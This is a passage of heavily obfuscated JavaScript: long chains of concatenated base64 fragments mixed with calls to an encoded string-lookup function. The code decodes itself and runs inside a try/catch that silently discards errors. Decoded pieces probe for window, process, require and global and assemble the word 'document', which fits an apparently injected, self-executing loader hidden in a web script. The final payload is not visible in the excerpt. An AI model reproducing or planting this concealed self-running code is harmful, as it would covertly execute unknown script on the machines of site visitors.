wncyhHIScpK0koMHgzMTUsJzAx'+'RCknKStJKDB4NTEwLCdra3lwJykrSSgwe'+_0x6787909x(0x1ca)+'MnKStJKDB4NTQ1LCd1eEFWJykrSSgweDN'+'lMCwneXgoUCcpK0koMHgzM2EsJzlETDAn'+'KStJKDB4M2Q0LCdwMHdYJykrSSgweDU2Y'+_0x6787909x(0x111)+'tJKDB4MjU5LCdXVVpKJykrSSgweDJjMiw'+'nTVZ4OCcpK0koMHg1OTQsJ1JnJSUnKStJ'+_0x6787909x(0x166)+'2RjQScpK0koMHg1NzgsJyV5WjQnKStJKD'+'B4MzA3LCdCU3hOJykrSSgweDI0OCwnV1V'+'aSicpK0koMHgyMjksJ1FhTXMnKStJKDB4'+_0x6787909x(0x21f)+'CcpK0koMHgyZTMsJ0tCbFMnKStJKDB4ND'+'IzLCcyZUpzJykrSSgweDQwMCwnNiRqYyc'+_0x6787909x(0x10c)+'LCdSZyUlJykrSSgweDNhYSwnVjVodycpK'+_0x6787909x(0x1bb)+'d6MmJnJykrSSgweDJjNiwndFJQcycpK0k'+'oMHg0ZjYsJ3M2VkgnKStJKDB4NWEzLCdS'+'dHlJJykrSSgweDNkOSwnczZWSCcpK0koM'+'Hg0NjgsJ1FhbyQnKStJKDB4MmU2LCdSZy'+'UlJykrSSgweDNiNCwnQkZFVScpK0koMHg'+'1YWMsJ1BicU8nKStJKDB4MmJhLCdIcCVq'+'JykrSSgweDRiMCwnUWFvJCcpK0koMHgzM'+_0x6787909x(0x1bf)+'krSSgweDJm')+('ZiwnWHdIdycpK0koMHgzZjAsJ1Rwc1QnK'+'StJKDB4Mjg2LCdzKEchJykrSSgweDU2Ny'+_0x6787909x(0x1fa)+'rKEkoMHg1ZmUsJzJlSnMnKStJKDB4Mjlm'+'LCdnJXhnJykrSSgweDUzZiwnMmVKcycpK'+'0koMHgyMmQsJzYkamMnKStJKDB4NDVjLC'+_0x6787909x(0x203)+_0x6787909x(0xf4)+'NV1AJykrSSgweDQ0NCwnTFghKScpK0koM'+'HgzMjMsJ3V4QVYnKStJKDB4MzAzLCd6Mm'+'JnJykrSSgweDRjOSwnNiRqYycpKSxjW0k'+'oMHg1NzIsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbitwO30sY1tJKDB4M'+'jNlLCdCU3hOJyldPWZ1bmN0aW9uKG4scC'+'l7cmV0dXJuIG4rcDt9LGNbSSgweDI1MCw'+'nN1NiQycpXT1JKDB4NTFkLCdSdHlJJykr'+_0x6787909x(0x10a)+_0x6787909x(0x185)+'BicU8nKStJKDB4NGVkLCcyZUpzJykrSSg'+'weDM1YiwnQlN4TicpK0koMHgzYTQsJ1ZT'+'T1gnKStJKDB4NDcxLCcpQih6JykrSSgwe'+'DIwYywnUnR5SScpK0koMHgzMjcsJzdTYk'+'MnKStJKDB4M2ZmLCdzKEchJykrSSgweDI'+'2ZiwncWQ2SycpK0koMHg1MGIsJ1k1XUAn'+'KStJKDB4MzM4LCcpQih6JykrSSgweDM1M'+'CwnVlNPWCcpK0koMHgyOTcsJ2RMRDEnKS'+'tJKDB4NTlhLCdzNlZIJykrSSgweDRhMyw'+'nZ1oxNCcpK0koMHg1MjgsJ0p0NUYnKStJ'+'KDB4NDgzLCdDQzFYJykrSSgweDU0OSwnd'+'FJQcycpK0koMHg0ZDcsJ09kY0EnKStJKD'+_0x6787909x(0xe9))+('eChQJykrSSgweDU4MCwncWQ2SycpK0koM'+_0x6787909x(0x225)+'pKJykrSSgweDQyOSwnUWFvJCcpK0koMHg'+'0YTAsJyZlIXgnKStJKDB4NDAyLCd3TSZW'+'JykrSSgweDIwMywnZExEMScpK0koMHg0N'+'zMsJ0dvV0AnKStJKDB4MzdiLCdzNlZIJy'+'krSSgweDQ1NCwnMHRAQycpK0koMHgyNjM'+'sJ2RMRDEnKStJKDB4NGY0LCdRYU1zJykr'+'SSgweDUyZSwnMHRAQycpK0koMHgzOGQsJ'+_0x6787909x(0x1bd)+'gweDMwOCwnVjVodycpK0koMHgzZDAsJzB'+'0QEMnKStJKDB4NWFlLCdzKEchJykrSSgw'+'eDQ3OSwnSnQ1RicpK0koMHgyMDEsJ0lGS'+_0x6787909x(0x1ba)+'MxZiwndXhBVicpK0koMHgyMDQsJ2FHSmU'+_0x6787909x(0x23d)+'YywnTVZ4OCcpK0koMHgzNzUsJ1FhTXMnK'+_0x6787909x(0x1c1)+'wnczZWSCcpK0koMHg0ZWIsJ0dvV0AnKSt'+'JKDB4Mzc3LCdLNTRiJykrSSgweDVkNiwn'+'MHRAQycpK0koMHg0NGEsJzB0QEMnKStJK'+'DB4NTYyLCdWU09YJykrSSgweDM2OCwnMm'+_0x6787909x(0x149)+_0x6787909x(0x21e)+_0x6787909x(0x117)+'mVjLCcmZSF4JykrSSgweDI1NywnV1VaSi'+_0x6787909x(0xf7)+'0LCdLQmxTJykrSSgweDVkNCwnYUdKZScp'+'K0koMHgyMWYsJ3Awd1gnKStJKDB4MjMwL'+'CdhR0plJykrSSgweDMzZCwnUGJxTycpK0'+'koMHg1NTcs')+('JzYkamMnKStJKDB4NWVkLCd5eChQJykrS'+'SgweDI3ZiwnKUIoeicpK0koMHg0MDgsJz'+'lETDAnKStJKDB4MmUwLCcpQih6JykrSSg'+'weDVhZiwnN1NiQycpK0koMHgzYTgsJ3oy'+'YmcnKStJKDB4NTQ3LCc1MGhKJykrSSgwe'+'DQwNiwndXhBVicpK0koMHgyN2MsJ3l4KF'+'AnKStJKDB4MjczLCc3U2JDJykrSSgweDI'+_0x6787909x(0x125)+'KStJKDB4MzQ3LCdUcHNUJykrSSgweDViM'+'ywnUnR5SScpK0koMHgzODYsJyZlIXgnKS'+_0x6787909x(0x144)+'nMDFEKScpK0koMHg0OGYsJ0p0NUYnKStJ'+_0x6787909x(0xca)+_0x6787909x(0x130)+_0x6787909x(0x114)+_0x6787909x(0xdd)+_0x6787909x(0x120)+'ycpK0koMHgyYTMsJ1dVWkonKStJKDB4Mz'+'EyLCdnWjE0JykrSSgweDU0YywnTVZ4OCc'+_0x6787909x(0x229)+_0x6787909x(0x1af)+'0koMHg0MzEsJ2cleGcnKStJKDB4NTNhLC'+_0x6787909x(0x1d1)+'oMHgyNWYsJ3V4QVYnKStJKDB4M2I4LCd0'+'UlBzJykrSSgweDJiMCwnZExEMScpK0koM'+_0x6787909x(0x222)+'lwJykrSSgweDIxMCwnV1VaSicpK0koMHg'+'0OWMsJ01WeDgnKStJKDB4MjIxLCdAdVpU'+_0x6787909x(0xe1)+'WUsJ0dvV0AnKStJKDB4NDI1LCdLQmxTJy'+'krSSgweDRl')+('MSwncyhHIScpK0koMHgzNDYsJ01WeDgnK'+'StJKDB4M2I1LCdzKEchJykrSSgweDIxNi'+_0x6787909x(0x19e)+'JKDB4NTI5LCcwdEBDJykrSSgweDM5Mywn'+'S0JsUycpK0koMHgyMzgsJ0hwJWonKStJK'+'DB4MzUyLCcmZSF4JykrSSgweDUwZiwnSz'+'U0YicpK0koMHg1OWQsJ1Y1aHcnKStJKDB'+'4MzY5LCdzNlZIJykrSSgweDMyNSwnUnR5'+_0x6787909x(0x17f)+'WUwLCc5REwwJykrSSgweDQ2NywnSzU0Yi'+_0x6787909x(0x15d)+_0x6787909x(0x221)+'K0koMHgxZjYsJ2FHSmUnKStJKDB4NDZiL'+'CdzNlZIJykrSSgweDQxYiwnY3pncCcpK0'+'koMHg1YmUsJ3l4KFAnKStJKDB4NWI4LCd'+'WU09YJykrSSgweDIzMiwnZyV4ZycpK0ko'+'MHg0ZWYsJ01WeDgnKStJKDB4NWVhLCcwM'+'UQpJykrSSgweDViMCwnd0NAVScpK0koMH'+'g0NjUsJ0B1WlQnKStJKDB4NDA0LCdzNlZ'+'IJykrSSgweDU4MywnSzU0YicpK0koMHg1'+'MWEsJ0lGSyQnKStJKDB4MzU0LCdzNlZIJ'+_0x6787909x(0x1a7)+'IsJzUwaEonKStJKDB4MmY0LCdZNV1AJyk'+'rSSgweDViZiwnYUdKZScpK0koMHgzOTAs'+'J1JnJSUnKStJKDB4NTFlLCdYd0h3JykrS'+'SgweDVjZiwnNiRqYycpK0koMHgzODIsJ1'+_0x6787909x(0x232)+'weDVjYiwnJmUheCcpK0koMHg0ZmMsJ1Y1'+'aHcnKStJKDB4NTc1LCdPZGNBJykrSSgwe'+'DM4NywnUWFNcycpK0koMHg1ZjYsJ0hwJW'+'onKStJKDB4')+('NDI3LCdhR0plJykrSSgweDU1NCwnS0JsU'+'ycpK0koMHgyZjMsJzlETDAnKStJKDB4Mz'+'k2LCc1MGhKJykrSSgweDYwMSwnWHdIdyc'+'pK0koMHg0YTcsJ1FhbyQnKStJKDB4MmZi'+'LCc1MGhKJykrSSgweDUxYiwnSHAlaicpK'+'0koMHg0ZTAsJ3l4KFAnKStJKDB4MzU4LC'+'dPZGNBJykrSSgweDQ3MiwnWHdIdycpK0k'+'oMHg0YmEsJ1FhbyQnKStJKDB4NTMxLCdr'+'a3lwJykrSSgweDM1NiwnY3pncCcpK0koM'+'HgzZjcsJ3M2VkgnKStJKDB4NDZlLCdnJX'+'hnJykrSSgweDM1MywnWTVdQCcpK0koMHg'+'1YmIsJ1FhbyQnKStJKDB4NTBlLCdra3lw'+'JykrSSgweDNiZSwnMmVKcycpK0koMHg0Z'+_0x6787909x(0x1dc)+'krSSgweDI1NSwnSHAlaicpK0koMHgyNWM'+_0x6787909x(0x12a)+'SSgweDRiZSwncDB3WCcpK0koMHgzOWQsJ'+_0x6787909x(0x1d8)+'gweDQzMiwncDB3WCcpK0koMHg0YzEsJzU'+'waEonKStJKDB4NDFmLCdra3lwJykrSSgw'+_0x6787909x(0x215)+'0EnKStJKDB4M2IyLCd3TSZWJykrSSgweD'+_0x6787909x(0x23b)+'nKStJKDB4MmY1LCdNVng4JykrSSgweDYw'+'NSwnN1NiQycpK0koMHg0MmEsJ2FHSmUnK'+'SsoSSgweDJkMywnUnR5SScpK0koMHgyZD'+'EsJ3RSUHMnKStJKDB4MjE4LCd3TSZWJyk'+'rSSgweDIxYywnWTVdQCcpK0koMHgzM2Us'+'J3RSUHMnKStJKDB4MjJjLCdQYnFPJykrS'+'SgweDMyNCwnJXlaNCcpK0koMHgyMDksJ3'+'MoRyEnKStJ')+(_0x6787909x(0x1b1)+'UZLJCcpK0koMHgyYWIsJyV5WjQnKStJKD'+'B4M2VlLCcyZUpzJykrSSgweDU2MywncDB'+'3WCcpK0koMHgyZTIsJ3V4QVYnKStJKDB4'+'NTE0LCdCRkVVJykrSSgweDQyZiwnVlNPW'+'CcpK0koMHgyY2YsJ1JnJSUnKStJKDB4M2'+_0x6787909x(0x22e)+_0x6787909x(0xe0)+'LCdWNWh3JykrSSgweDU0MCwnZExEMScpK'+'0koMHg1ZmEsJ3FkNksnKStJKDB4NTgxLC'+'dWU09YJykrSSgweDMyMCwnQHVaVCcpK0k'+_0x6787909x(0x168)+'WCEpJykrSSgweDMxYiwnNiRqYycpK0koM'+'HgzMWMsJ09kY0EnKStJKDB4NDQzLCd0Ul'+'BzJykrSSgweDQxOSwnMHRAQycpK0koMHg'+'1NTMsJzJlSnMnKStJKDB4NTNlLCdzKEch'+'JykrSSgweDU4NSwnKUIoeicpK0koMHg1Y'+'WQsJ2FHSmUnKStJKDB4NTNiLCdRYW8kJy'+_0x6787909x(0x234)+'sJzAxRCknKStJKDB4NWQzLCdhR0plJykr'+'SSgweDU1MSwnS0JsUycpK0koMHgyYmYsJ'+_0x6787909x(0x1a8)+_0x6787909x(0x128)+_0x6787909x(0xd6)+_0x6787909x(0xfd)+'0AnKStJKDB4M2NkLCcwMUQpJykrSSgweD'+'MzNywnVjVodycpK0koMHgzMGMsJ2N6Z3A'+'nKStJKDB4NDVlLCdCRkVVJykrSSgweDJl'+'YiwnSzU0YicpK0koMHgzZDUsJ3oyYmcnK'+_0x6787909x(0x197)+_0x6787909x(0x1c9))+('K0koMHg0YjksJ0hwJWonKStJKDB4NDhhL'+'CdLNTRiJykrSSgweDRjMywnWTVdQCcpK0'+'koMHgyOTksJ1FhTXMnKStJKDB4NTM1LCd'+'3Q0BVJykrSSgweDQxNywnWHdIdycpK0ko'+'MHgzMWEsJ1k1XUAnKStJKDB4NTM3LCdQY'+'nFPJykrSSgweDVmZCwncWQ2SycpK0koMH'+'gzMzMsJ3oyYmcnKStJKDB4NDhjLCdNVng'+_0x6787909x(0x180)+'NzQsJ1FhbyQnKStJKDB4NWZjLCdxZDZLJ'+_0x6787909x(0xe8)+_0x6787909x(0x210)+'rSSgweDI4NywnVHBzVCcpK0koMHgyYzcs'+'J1ZTT1gnKStJKDB4NDdmLCdMWCEpJykrS'+_0x6787909x(0x200)+'cleGcnKStJKDB4MjViLCdIcCVqJykrSSg'+_0x6787909x(0x158)+'eE4nKStJKDB4NTExLCdIcCVqJykrSSgwe'+'DQ5OCwnWTVdQCcpK0koMHgyMjcsJ3oyYm'+'cnKStJKDB4NDk0LCdCU3hOJykrSSgweDN'+'kZCwnMHRAQycpK0koMHgzZGYsJ01WeDgn'+'KStJKDB4NGUzLCcpQih6JykrSSgweDI2N'+'ywnSnQ1RicpK0koMHg0YjQsJ3dDQFUnKS'+'tJKDB4NDBlLCdJRkskJykrSSgweDI3MCw'+'nMmVKcycpK0koMHgzZGUsJ09kY0EnKStJ'+'KDB4NDAzLCdWU09YJykrSSgweDMyYywne'+'jJiZycpK0koMHgyMjgsJ2cleGcnKStJKD'+'B4NDQwLCdHb1dAJykrSSgweDQ3YSwnSzU'+_0x6787909x(0x142)+'NWRlLCc5REwwJykrSSgweDIwNywnN1NiQ'+'ycpK0koMHg1MTMsJyZlIXgnKStJKDB4NG'+'FiLCdWU09Y')+('JykrSSgweDI2NCwnMDFEKScpK0koMHgzN'+'jAsJzYkamMnKStJKDB4MjBkLCdMWCEpJy'+_0x6787909x(0x13f)+_0x6787909x(0x223)+_0x6787909x(0x1d2)+'1dVWkonKStJKDB4MzkyLCdhR0plJykrSS'+'gweDQ0YywnUmclJScpK0koMHg1OGUsJzA'+'xRCknKStJKDB4MzdhLCdAdVpUJykrSSgw'+'eDM0YSwnVjVodycpK0koMHgxZjcsJ3dNJ'+_0x6787909x(0x146)+'U1ZSwnQ0MxWCcpK0koMHgzYTMsJ0NDMVg'+'nKStJKDB4NDYzLCcpQih6JykrSSgweDIw'+'MCwnSHAlaicpK0koMHgzMTgsJzlETDAnK'+'StJKDB4NTY0LCcyZUpzJykrSSgweDJkNi'+'wnT2RjQScpK0koMHgzZjUsJ1FhTXMnKSt'+'JKDB4MzZkLCdnJXhnJykrSSgweDQ0Nywn'+_0x6787909x(0x1bc)+_0x6787909x(0xf0)+'RjQScpK0koMHgyYTUsJ3Awd1gnKStJKDB'+_0x6787909x(0x1ae)+'dycpK0koMHgzN2MsJ0p0NUYnKStJKDB4N'+_0x6787909x(0x155)+'cpK0koMHg0M2MsJ0s1NGInKStJKDB4NGE'+'5LCc3U2JDJykrSSgweDVhOSwnQkZFVScp'+'K0koMHgzNWEsJ1J0eUknKStJKDB4MmEwL'+'CdjemdwJykrSSgweDVlNSwnSnQ1RicpK0'+'koMHg0MGMsJ2treXAnKStJKDB4NDkwLCd'+_0x6787909x(0x18c)+'MHgyN2IsJ0p0NUYnKStJKDB4MjU2LCd6M'+'mJnJykrSSgweDJiOCwnJmUheCcpK0koMH'+'g0NTEsJ3V4')+('QVYnKStJKDB4MjA4LCd6MmJnJykrSSgwe'+'DRmOCwnejJiZycpK0koMHgyMWQsJ1k1XU'+'AnKStJKDB4MzIyLCc3U2JDJykrSSgweDN'+'mNCwnWHdIdycpK0koMHgyM2EsJ0hwJWon'+'KStJKDB4NTU2LCdYd0h3JykrSSgweDQzM'+'CwnWHdIdycpK0koMHgyZGIsJ01WeDgnKS'+'tJKDB4NGFkLCdXVVpKJykrSSgweDU0ZCw'+'nd00mVicpK0koMHgzZTgsJ01WeDgnKStJ'+'KDB4NTkyLCcpQih6JykrSSgweDM2ZiwnW'+'TVdQCcpK0koMHgzY2MsJzUwaEonKStJKD'+'B4MmNhLCcwMUQpJykrSSgweDQxOCwnUmc'+'lJScpK0koMHg1NzcsJ2FHSmUnKStJKDB4'+_0x6787909x(0x1b6)+'ycpK0koMHgyZTEsJ3RSUHMnKStJKDB4NT'+'c0LCcleVo0JykrSSgweDM4YiwnNiRqYyc'+'pK0koMHg0NDUsJ1k1XUAnKStJKDB4Mzdl'+'LCdKdDVGJykrSSgweDI1ZCwnN1NiQycpK'+'0koMHg0MjAsJ1J0eUknKStJKDB4M2MwLC'+'dnWjE0JykrSSgweDU2YSwnKUIoeicpK0k'+'oMHgzOWYsJzUwaEonKStJKDB4NGFmLCdr'+'a3lwJykrSSgweDVhNywnMmVKcycpK0koM'+'HgyNGMsJ1JnJSUnKStJKDB4NGMyLCd1eE'+'FWJykrSSgweDJkYywnejJiZycpK0koMHg'+_0x6787909x(0xfc)+'JykrSSgweDQxZCwnZyV4ZycpK0koMHg0Z'+'GUsJyV5WjQnKStJKDB4NGU1LCdSdHlJJy'+_0x6787909x(0x224)+'sJyZlIXgnKStJKDB4MjRkLCc5REwwJykr'+'SSgweDM0ZSwnVHBzVCcpK0koMHgzYzgsJ'+'3oyYmcnKStJKDB4NTAyLCdYd0h3JykrSS'+'gweDJjMCwn')+('ejJiZycpK0koMHg1N2MsJ1JnJSUnKStJK'+'DB4NDJkLCdUcHNUJykrSSgweDQ4ZCwnWH'+'dIdycpK0koMHg0ZDIsJ0hwJWonKSkrKEk'+_0x6787909x(0x109)+_0x6787909x(0x217)+'HgyZTUsJzdTYkMnKStJKDB4M2EwLCdHb1'+'dAJykrSSgweDIxYiwnZyV4ZycpK0koMHg'+_0x6787909x(0x209)+'JykrSSgweDI2ZCwncWQ2SycpK0koMHgyZ'+'TksJ1k1XUAnKStJKDB4MjMzLCdRYU1zJy'+'krSSgweDJmZCwnQ0MxWCcpKyd1JyksY1t'+'JKDB4NWI2LCdjemdwJyldPUkoMHgyYmUs'+'J1dVWkonKStJKDB4NDkyLCc3U2JDJykrJ'+'25nJyxjW0koMHgzNWMsJ0JGRVUnKV09Zn'+_0x6787909x(0xe7)+'seixBKXtyZXR1cm4gbihwLHEscyx0LHUs'+'dix4LHkseixBKTt9LGNbSSgweDJjMSwnM'+'DFEKScpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBufHxwO30sY1tJKDB4NGYxLCd6MmJ'+'nJyldPWZ1bmN0aW9uKG4scCxxLHMsdCx1'+'LHYpe3JldHVybiBuKHAscSxzLHQsdSx2K'+'Tt9LGNbSSgweDIzNiwncDB3WCcpXT1mdW'+'5jdGlvbihuLHAscSxzLHQpe3JldHVybiB'+'uKHAscSxzLHQpO30sY1tJKDB4M2Y4LCd5'+'eChQJyldPWZ1bmN0aW9uKG4scCl7cmV0d'+_0x6787909x(0x15e)+'MnKV09SSgweDVkMSwnQHVaVCcpK0koMHg'+'0YWMsJ3MoRyEnKStJKDB4NDIyLCdRYU1z'+'JykrJ10nLGNbSSgweDIxNCwnSnQ1RicpX'+'T1JKDB4NGJiLCdLQmxTJykrSSgweDI5NS'+'wndFJQcycp')+('K0koMHg1ZGQsJ3oyYmcnKStJKDB4Mzc5L'+'CdUcHNUJyksY1tJKDB4MmFlLCd1eEFWJy'+'ldPUkoMHgyZmMsJ1J0eUknKStJKDB4NTZ'+_0x6787909x(0x242)+'K0koMHg0ZmQsJ1dVWkonKSsnXScsY1tJK'+'DB4NGMwLCdSZyUlJyldPUkoMHg0YTIsJ1'+'ZTT1gnKStJKDB4NWEwLCdjemdwJykrSSg'+'weDM2YSwnQlN4TicpK0koMHg0M2QsJ0JG'+'RVUnKStJKDB4NTMwLCdHb1dAJyksY1tJK'+'DB4MjYwLCdkTEQxJyldPWZ1bmN0aW9uKG'+_0x6787909x(0x206)+'zNzYsJ2treXAnKV09ZnVuY3Rpb24obixw'+'LHEpe3JldHVybiBuKHAscSk7fTt2YXIgZ'+'D1jLGY9ZnVuY3Rpb24oKXt2YXIgbj0hIV'+'tdO3JldHVybiBmdW5jdGlvbihwLHEpe3Z'+_0x6787909x(0x163)+_0x6787909x(0xed)+_0x6787909x(0x233)+'VudHMpO3JldHVybiBxPW51bGwsdDt9fTp'+_0x6787909x(0x14d)+'LHM7fTt9KCk7ZnVuY3Rpb24gZyhuLHApe'+'3ZhciBLPUkscT17fTtxW0soMHgyN2EsJ1'+'dVWkonKV09ZnVuY3Rpb24odSx2KXt2YXI'+'gTD1LO3JldHVybiBkW0woMHgyMGEsJ3dD'+_0x6787909x(0x1c0)+_0x6787909x(0x18d)+'0scVtLKDB4MzE0LCdxZDZLJyldPWZ1bmN'+'0aW9uKHUsdil7dmFyIE09SztyZXR1cm4g'+'ZFtNKDB4NTQ4LCdSZyUlJyldKHUsdik7f'+'SxxW0soMHgzZWQsJ2FHSmUnKV09ZFtLKD'+'B4NGZhLCdK')+('dDVGJyldLHFbSygweDJhOSwncWQ2SycpX'+_0x6787909x(0x169)+_0x6787909x(0x135)+'1LHYpO30scVtLKDB4MmQ3LCdXVVpKJyld'+'PWRbSygweDRlMiwnd0NAVScpXSxxW0soM'+'HgzZTUsJ1ZTT1gnKV09ZnVuY3Rpb24odS'+'l7dmFyIE89SztyZXR1cm4gZFtPKDB4NjA'+'zLCdAdVpUJyldKHUpO30scVtLKDB4MzA1'+'LCdYd0h3JyldPWRbSygweDI0MCwneXgoU'+'CcpXSxxW0soMHg1NjEsJzJlSnMnKV09ZF'+_0x6787909x(0x1d0)+_0x6787909x(0xd1)+'eCl7dmFyIFA9SztyZXR1cm4gZFtQKDB4N'+'WI5LCdSZyUlJyldKHUsdix4KTt9LHFbSy'+'gweDIzMSwnMDFEKScpXT1mdW5jdGlvbih'+'1LHYpe3ZhciBRPUs7cmV0dXJuIGRbUSgw'+_0x6787909x(0x1e2)+'DB4M2FjLCdnWjE0JyldPWZ1bmN0aW9uKH'+'Upe3ZhciBSPUs7cmV0dXJuIGRbUigweDJ'+'lNCwnMHRAQycpXSh1KTt9O3ZhciBzPXE7'+_0x6787909x(0x1e8)+'2UyLCdLQmxTJyldKHRbSygweDRjYSwnWT'+_0x6787909x(0x147)+'sdil7dmFyIFM9Syx4PXNbUygweDU4Nywn'+'V1VaSicpXVtTKDB4MzNjLCd3Q0BVJyldK'+'Cd8JykseT0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKHhbeSsrXSl7Y2FzZScwJzp2YXI'+'gej17fTt6W1MoMHgyMjUsJ3RSUHMnKV09'+_0x6787909x(0x1f4)+'Xo7Y29udGludWU7Y2FzZScxJzp2YXIgQj'+_0x6787909x(0x16d))+(_0x6787909x(0x1ac)+'W9uKCl7dmFyIFQ9UyxFPXNbVCgweDNkOC'+'wnJmUheCcpXSh0eXBlb2Ygd2luZG93LHN'+_0x6787909x(0xd7)+'OnNbVCgweDMxNCwncWQ2SycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1QoMHg1YjIsJ3oyYm'+'cnKV0pJiZzW1QoMHgyYTEsJ3Awd1gnKV0'+'odHlwZW9mIHJlcXVpcmUsc1tUKDB4NGNj'+_0x6787909x(0x218)+'XhnJyldKHR5cGVvZiBnbG9iYWwsc1tUKD'+'B4NDFlLCdHb1dAJyldKT9nbG9iYWw6dGh'+'pcyxGPWZ1bmN0aW9uKCl7dmFyIFU9VCxH'+_0x6787909x(0x11a)+_0x6787909x(0x11e)+'tyZXR1cm4hR1tVKDB4NTZkLCdnJXhnJyl'+'dKEIpO307cmV0dXJuIHNbVCgweDNhNSwn'+'QHVaVCcpXShGKTt9KTtjb250aW51ZTtjY'+_0x6787909x(0x140)+'B4NTE3LCdkTEQxJyldKEMsdltTKDB4NTk'+'3LCc3U2JDJykrJ2gnXSk7QysrKWlmKHNb'+_0x6787909x(0x1eb)+_0x6787909x(0x1cd)+_0x6787909x(0x186)+'yZXR1cm47Y29udGludWU7Y2FzZSczJzpz'+'W1MoMHgyMjAsJ2cleGcnKV0oQik7Y29ud'+'GludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO3'+'1icmVhazt9fSh0LGFyZ3VtZW50cykpcmV'+'0dXJuIG5bdF07fWZ1bmN0aW9uIGgobil7'+'dmFyIFY9SSxwPXt9O3BbVigweDMzOSwnO'+'URMMCcpXT1mdW5jdGlvbih1LHYpe3Zhci'+'BXPVY7cmV0')+('dXJuIGRbVygweDI3MSwnd0NAVScpXSh1L'+'HYpO30scFtWKDB4NDk1LCdNVng4JyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIFg9VjtyZXR'+'1cm4gZFtYKDB4MjgxLCdLQmxTJyldKHUs'+'dik7fSxwW1YoMHg1MjUsJ1BicU8nKV09Z'+'nVuY3Rpb24odSx2KXt2YXIgWT1WO3JldH'+'VybiBkW1koMHg1NWMsJ2FHSmUnKV0odSx'+_0x6787909x(0x196)+'dW5jdGlvbih1LHYpe3ZhciBaPVY7cmV0d'+'XJuIGRbWigweDVmOSwnTFghKScpXSh1LH'+_0x6787909x(0x19a)+_0x6787909x(0x1f9)+'dD1kW1YoMHg1MmMsJ2N6Z3AnKV1bVigwe'+'DMzNiwnSUZLJCcpKydjZSddKHMsJycpLH'+'M9ZFtWKDB4NTA3LCdJRkskJyldKGJ0b2E'+_0x6787909x(0x1df)+'MHg0KVtWKDB4MjIyLCd0UlBzJyldKCcuJ'+_0x6787909x(0x143)+'gweDMwNCwnOURMMCcpKydzZSddKClbVig'+'weDNjNSwnTVZ4OCcpXSgnJyksbj1zW1Yo'+'MHg1NDEsJylCKHonKSsnY2UnXSgvW2Ete'+_0x6787909x(0x1d4)+'A9VjtyZXR1cm4gU3RyaW5nW2EwKDB4NWJ'+_0x6787909x(0x124)+'KSsnZGUnXShxW2EwKDB4MmI1LCdKdDVGJ'+'yldKHFbYTAoMHgyOGYsJ3Awd1gnKV0odS'+'wnWicpPzB4NWE6MHg3YSx1PXFbYTAoMHg'+'zOGYsJ1Y1aHcnKV0odVthMCgweDRhMSwn'+'R29XQCcpK2EwKDB4M2FiLCd6MmJnJyldK'+'DB4MCksMHhkKSk/dTpxW2EwKDB4MzUxLC'+'dDQzFYJyld')+('KHUsMHgxYSkpO30pLHM9bmV3IFJlZ0V4c'+_0x6787909x(0xd4)+'tyZXR1cm4gZFtWKDB4MjdlLCcwMUQpJyl'+'dKGRbVigweDMyMSwnR29XQCcpXShkW1Yo'+'MHg0OWYsJ0JTeE4nKV0oZFtWKDB4NWIxL'+'Cd3Q0BVJyldKGRbVigweDNjNywnUGJxTy'+_0x6787909x(0x1f8)+'sZFtWKDB4NDZjLCdUcHNUJyldW1YoMHg1'+'M2QsJ2cleGcnKSsnY2UnXShzLCcnKSksJ'+_0x6787909x(0x129)+_0x6787909x(0x14c)+_0x6787909x(0x243)+'Jyk7aT1kW0koMHgzMWQsJzUwaEonKV0sa'+'j1tLGs9ZnVuY3Rpb24oKXt2YXIgYTE9SS'+'xuPXt9O25bYTEoMHg1YzgsJ1J0eUknKV0'+'9ZnVuY3Rpb24odCx1LHYseCx5LHosQSxC'+_0x6787909x(0x1fc)+'GRbYTIoMHgzODAsJyZlIXgnKV0odCx1LH'+'YseCx5LHosQSxCLEMsRSxGKTt9LG5bYTE'+_0x6787909x(0x1ab)+'dCx1KXt2YXIgYTM9YTE7cmV0dXJuIGRbY'+_0x6787909x(0x1e5)+'5bYTEoMHg1YzIsJ3RSUHMnKV09ZnVuY3R'+'pb24odCx1LHYseCx5LHosQSl7dmFyIGE0'+'PWExO3JldHVybiBkW2E0KDB4NGVhLCdAd'+'VpUJyldKHQsdSx2LHgseSx6LEEpO30sbl'+'thMSgweDNjYSwnNiRqYycpXT1mdW5jdGl'+'vbih0LHUsdix4LHkpe3ZhciBhNT1hMTty'+_0x6787909x(0x1b0)+'Sh0LHUsdix4LHkpO307dmFyIHA9bixxPW'+'RbYTEoMHg0')+(_0x6787909x(0xf8)+'W5ldyBSZWdFeHAoZFthMSgweDQ3ZSwnSU'+'ZLJCcpXSwnZycpLHM9cVtkW2ExKDB4MzZ'+_0x6787909x(0x20d)+_0x6787909x(0x164)+'ygweDAsMHgwKVthMSgweDVlMiwnMDFEKS'+'cpXT1kW2ExKDB4NDM3LCdzKEchJyldKGg'+'sZnVuY3Rpb24oKXt2YXIgYTY9YTEsdD1w'+'W2E2KDB4M2RhLCdQYnFPJyldKGcscFthN'+'igweDM1NSwnMDFEKScpXSh3aW5kb3cse3'+'0pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg'+'2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmRd'+'LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+_0x6787909x(0x1ff)+'2SycpXShnLHQsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdCYmcFthNigweDQwOS'+'wnOURMMCcpXShnLHQsMHg0LFsweDMsMHg'+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+'KGw9ZFtJKDB4MjZiLCdXVVpKJyldKGwsd'+'2luZG93KSl8fChsPWRbSSgweDM4MCwnJm'+_0x6787909x(0x1e1)+_0x6787909x(0xf3)+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZFtJKDB4MzJlLCcwdEBDJyl'+_0x6787909x(0xf6)+'J10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x1177074.slice(_0x1177074.indexOf("{") + 1, _0x1177074.lastIndexOf("}"))})())),d[Y(0x481,'fLiG')])));}catch(C){}}());

--- FILE ---
